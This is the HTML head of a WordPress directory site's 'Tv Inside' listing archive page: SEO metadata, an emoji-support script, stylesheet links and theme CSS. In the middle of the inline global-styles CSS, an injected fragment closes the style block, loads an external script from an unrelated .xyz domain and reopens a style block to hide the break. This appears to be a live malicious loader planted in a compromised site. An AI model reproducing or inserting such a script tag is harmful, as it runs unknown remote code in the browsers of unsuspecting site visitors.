

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.project1voice.org/listing_feature/tv-inside/
body_size: 20809
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tv Inside Archives - PROJECT1VOICE</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tv Inside Archives - PROJECT1VOICE" />
	<meta property="og:url" content="https://www.project1voice.org/listing_feature/tv-inside/" />
	<meta property="og:site_name" content="PROJECT1VOICE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.project1voice.org/listing_feature/tv-inside/","url":"https://www.project1voice.org/listing_feature/tv-inside/","name":"Tv Inside Archives - PROJECT1VOICE","isPartOf":{"@id":"https://www.project1voice.org/#website"},"primaryImageOfPage":{"@id":"https://www.project1voice.org/listing_feature/tv-inside/#primaryimage"},"image":{"@id":"https://www.project1voice.org/listing_feature/tv-inside/#primaryimage"},"thumbnailUrl":"https://www.project1voice.org/wp-content/uploads/2019/08/46.jpg","breadcrumb":{"@id":"https://www.project1voice.org/listing_feature/tv-inside/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.project1voice.org/listing_feature/tv-inside/#primaryimage","url":"https://www.project1voice.org/wp-content/uploads/2019/08/46.jpg","contentUrl":"https://www.project1voice.org/wp-content/uploads/2019/08/46.jpg","width":990,"height":660},{"@type":"BreadcrumbList","@id":"https://www.project1voice.org/listing_feature/tv-inside/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.project1voice.org/"},{"@type":"ListItem","position":2,"name":"Tv Inside"}]},{"@type":"WebSite","@id":"https://www.project1voice.org/#website","url":"https://www.project1voice.org/","name":"PROJECT1VOICE","description":"A Community of Black Creativity","publisher":{"@id":"https://www.project1voice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.project1voice.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.project1voice.org/#organization","name":"PROJECT1VOICE","url":"https://www.project1voice.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.project1voice.org/#/schema/logo/image/","url":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","contentUrl":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","width":2635,"height":646,"caption":"PROJECT1VOICE"},"image":{"@id":"https://www.project1voice.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Feed" href="https://www.project1voice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Comments Feed" href="https://www.project1voice.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Tv Inside Feature Feed" href="https://www.project1voice.org/listing_feature/tv-inside/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.project1voice.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.project1voice.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-addons-css' href='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='listing_types-css' href='https://www.project1voice.org/wp-content/uploads/azp/css/listing_types.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-geocoder-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://www.project1voice.org/wp-content/themes/townhub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<style id='townhub-color-inline-css' type='text/css'>
.azp-col-66{width:100%}.geodir-category-opt_title{max-width:calc(100% - 20px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{/*display:none;*/}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.main-header,.header-search_container{background:#fff;border-bottom:1px solid #e0e0e0}.header-search_container{background:#eaeaea;border-bottom:1px solid #e0e0e0}.nav-holder nav li a{color:#0a0a0a}.nav-holder nav li a:hover{color:#ef1d26}.header-search_btn{background:#eaeaea;border-radius:6px}.header-search_btn span{color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input{border:none;background:rgba(255,255,255,1);border-radius:4px;color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select{background:rgba(255,255,255,1);color:#0a0a0a}input::placeholder,.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input::-webkit-input-placeholder{color:#0a0a0a;font-weight:500;font-size:1em}#cancel-comment-reply-link,table a,.post-page-numbers.current,a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-page-numbers.current,.post-article>.list-single-main-item.block_box a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-opt li a:hover,.widget_meta ul a,.widget_rss ul a,.widget_recent_entries ul a,.widget_recent_comments ul a,.post-article>.list-single-main-item.block_box .post-opt-title a:hover,.nav-holder nav li a.act-link,.nav-holder nav li a:hover,.header-search_btn i,.show-reg-form i,.nice-select:before,.ctb-modal-title span strong,.lost_password a,.custom-form.dark-form label span,.filter-tags input:checked:after,.custom-form .filter-tags input:checked:after,.custom-form .filter-tags label a,.section-subtitle,.footer-social li a,.subfooter-nav li a,#footer-twiit .timePosted a:before,#subscribe-button i,.nice-select .nice-select-search-box:before,.nav-holder nav li a i,.show-lang i,.lang-tooltip a:hover,.main-register-holder .tabs-menu li a i,.header-modal_btn i,.custom-form .log-submit-btn:hover i,.main-search-input-item label i,.header-search-input label i,.location a,.footer-contacts li i,#footer-twiit p.tweet:after,.subscribe-header h3 span,.footer-link i,.footer-widget-posts .widget-posts-date i,.clear-wishlist,.widget-posts-descr-link a:hover,.geodir-category-location a i,.header-modal-top span strong,.cart-btn:hover i,.to-top,.map-popup-location-info i,.infowindow_wishlist-btn,.infobox-raiting_wrap span strong,.map-popup-footer .main-link i,.infoBox-close,.mapnavbtn,.mapzoom-in,.mapzoom-out,.location-btn,.list-main-wrap-title h2 span,.grid-opt li span.act-grid-opt,.reset-filters i,.avatar-tooltip strong,.facilities-list li i,.geodir-opt-list a:hover i,.geodir-js-favorite_btn:hover i,.geodir-category_contacts li span i,.geodir-category_contacts li a:hover,.close_gcc:hover,.listsearch-input-wrap-header i,.listsearch-input-item span.iconn-dec,.more-filter-option-btn i,.clear-filter-btn i,.back-to-filters,.price-rage-wrap-title i,.listsearch-input-wrap_contrl li a i,.geodir-opt-tooltip strong,.listing-features li i,.gdop-list-link:hover i,.show-hidden-sb i,.filter-sidebar-header .tabs-menu li a i,.datepicker--day-name,.scroll-nav li a.act-scrlink,.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i,.show-more-snopt:hover,.show-more-snopt-tooltip a i,.breadcrumbs a:before,.list-single-stats li span i,.list-single-main-item-title h3 i,.box-widget-item-header i,.opening-hours ul li.todaysDay span.opening-hours-day,.listing-carousel-button,.list-single-main-item-title i,.list-single-main-item-title:before,.box-widget-item-header:before,.list-author-widget-contacts li span i,.list-author-widget-contacts li i,.contact-infos i,.btn i,.reviews-comments-item-date i,.rate-review i,.chat-widget_input button,.fchat-header h3 a,.custom-form .review-total span input,.photoUpload span i,.bottom-bcw-box_link a:hover,.custom-form label i,.video-box-btn,.claim-widget-link a,.custom-form .quantity span i,.scroll-nav li a.act-scrlink i,.share-holder.hid-share .share-container .share-icon,.sc-btn,.list-single-main-item-title h3 span,.ss-slider-cont,.team-social li a,.team-info h4,.simple-title span,.back-tofilters i,.breadcrumbs-wrapper.block-breadcrumbs:before,.breadcrumbs-wrapper.top-breadcrumbs a:before,.top-breadcrumbs .container:before,.header-sec-link a i,.map-modal-container h3 a,.map-modal-close,.post-opt li i,.cat-item li span,.cat-item li a:hover,.brd-show-share i,.author-social li a,.post-nav-text strong,.post-nav:before,.faq-nav li a.act-scrlink i,.faq-nav li a.act-scrlink:before,.faq-nav li a:hover i,.log-massage a,.cart-total strong,.action-button i,.dashboard-header-stats-item span,.dashboard-header-stats-item i,.add_new-dashboard i,.tfp-btn strong,.user-profile-menu li a i,.logout_btn i,.dashboard-message-text p a,.dashboard-message-time i,.pass-input-wrap span,.fuzone .fu-text i,.radio input[type="radio"]:checked+span:before,.booking-list-message-text h4 span,.dashboard-message-text h4 a:hover,.chat-contacts-item .chat-contacts-item-text span,.recomm-price i,.time-line-icon i,.testi-link,.testimonilas-avatar h4,.testimonilas-text:before,.testimonilas-text:after,.cc-btn,.single-facts_2 .inline-facts-wrap .inline-facts i,.images-collage-title,.collage-image-input i,.process-count,.listing-counter span,.main-search-input-tabs .tabs-menu li.current a,.hero-categories li a i,.main-search-input-item span.iconn-dec,.main-search-button i,.shb,.follow-btn i,.user-profile-header_stats li span,.follow-user-list li:hover a span,.dashboard-tabs .tabs-menu li a span,.bold-facts .inline-facts-wrap .num,.page-scroll-nav nav li a i,.mob-nav-content-btn i,.map-close,.post-opt-title a:hover,.post-author a:hover span,.post-opt a:hover,.breadcrumbs-wrapper a:hover,.reviews-comments-header h4 a:hover,.listing-item-grid_title h3 a:hover,.geodir-category-content h3 a:hover,.footer-contacts li a:hover,.footer-widget-posts .widget-posts-descr a:hover,.footer-link:hover,.geodir-category-opt h4 a:hover,.header-search-button:hover i,.list-author-widget-contacts li a:hover,.contact-infos a:hover,.list-single-author a:hover,.close_sbfilters,.show-lang:hover i,.show-reg-form:hover,.ctb-modal-close:hover,.pac-icon:before,.pi-text h4,.hero-inputs-wrap .filter-gid-item .flabel-icon i,.logo-text,.lfield-icon i,.nice-select:before,.nice-select-search-box:before,.nearby-input-wrap .get-current-city,#subfield_content_address .get-curr-loc,.filter-inputs-row label.flabel-icon i,.filter-inputs-row input[type=checkbox],.filter-inputs-row input[type=radio],.listings-loader,.notification-list-time i,.notification-msg a,.ajax-result-message,.opening-hours .current-status,.btn-link,.mdimgs-wrap ul .fu-text i,.widget-posts-date i,.footer-widget .widget-posts-descr a:hover,.townhub-tweet .timePosted a:before,.townhub-tweet p.tweet:after,.cat-item span,.cat-item a:hover,.currency-tooltip li a:hover,.show-currency-tooltip:hover span i,.subfooter-menu-wrap ul.menu li a,.subfooter-menu-wrap ul.menu li a:hover,.copyright a,.copyright a:hover,.subscribe-button i,.subscribe-agree-label a,.edit-listing-link,.lsingle-block-title:before,.comment-reply-title-wrap:before,.review-total-inner .reviews-total-score,.lbl-hasIcon i,.message-input button,.contact-date,.dashboard-card-content h4 span,.dashboard-card-content .entry-title a:hover,.lcheckout-title h2 span,.ck-form label i,.ck-form .ck-form-terms label a,.ck-form input[type="checkbox"]:checked:after,.lbl-hasIcon i,.booking-time-picker .tpick-icon,.prelog-message,.breadcrumbs-wrapper .woocommerce-breadcrumb a:before,section.products.related>h2:after,section.products.upsells>h2:after,.body-townhub ul.products li.product .woocommerce-loop-category__title:hover,.body-townhub ul.products li.product .woocommerce-loop-product__title:hover,.body-townhub ul.products li.product .price,.body-townhub div.product p.price,.body-townhub div.product span.price,.body-townhub ul.cart_list li a:hover,.body-townhub ul.product_list_widget li .woocommerce-Price-amount,ul.woocommerce-widget-layered-nav-list li span,ul.product-categories li span,.widget_archive span,.widget_pages span,.widget_nav_menu span,.widget_archive a:hover,.widget_pages a:hover,.widget_nav_menu a:hover,table#wp-calendar a:hover,.single-page-content-wrap .single-page-title-inside:before,.show-currency-tooltip .currency-symbol,.evticket-available span,.litem-ad,.claim-success,.report-success,.lroom-facts li i,.flatWeatherPlugin ul.wiForecasts li.wi,.lcard-price strong,.scroll-nav-bookmark-btn i,.lshare-shortcode .showshare i,.card-verified i{color:#ef1d26}.nav-holder nav li.current-menu-ancestor>a,.nav-holder nav li.current-menu-item>a{color:#ef1d26}.nav-holder{float:right}.main-search-button.color2-bg{background:#ef1d26!important}.main-search-button.color2-bg:hover{background:#0a0a0a!important}.geodir-js-favorite_btn span{height:48px}.geodir-category-content-title-item{padding-top:48px}.geodir-category-content-title-item{padding-top:15px}.red-bg,.gsd_close,.lstatus-closed,.map-popup-location-category.cafe-cat,.infobox-status.close{display:none}.slide-progress-wrap{display:none}.listing-hero-section .list-single-header-item h1:before{background:#f00!important}.tc-pagination{display:none}.listing-carousel_pagination{display:none}.listing-item-category.purp-bg{display:none}@media only screen and (max-width:1064px){.geodir-category-opt_title{max-width:calc(100% - 10px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:768px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:16px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:650px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:14px}.show_toggle_filter .show-hidden-sb{display:none}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}
</style>
<link rel='stylesheet' id='townhub-child-style-css' href='https://www.project1voice.org/wp-content/themes/townhub-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
